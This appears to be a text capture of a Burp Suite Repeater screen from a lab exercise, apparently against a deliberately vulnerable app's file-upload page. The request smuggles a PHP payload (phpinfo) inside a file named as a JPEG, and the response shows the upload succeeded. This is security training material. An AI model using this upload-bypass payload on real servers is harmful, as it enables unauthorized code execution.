 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.0.110 HTTP/1
Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------60098191511141791361505587210
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------60098191511141791361505587210
20 Content-Disposition: form-data; name="uploaded"; filename="file1.php.jpeg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo(); __halt_compiler(); ?>
24
25 -----------------------------60098191511141791361505587210
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------60098191511141791361505587210--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
57 Choose an image to upload:
58 <br />
59 <input name="uploaded" type="file" />
<br />
60 <br />
61 <input type="submit" name="Upload" value="Upload" />
62 </form>
63
64 <pre>
../../hackable/uploads/file1.php.jpeg succesfully uploaded!
</pre>
65
66 </div>
67
68 <h2>
More info
</h2>
69 <ul>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 9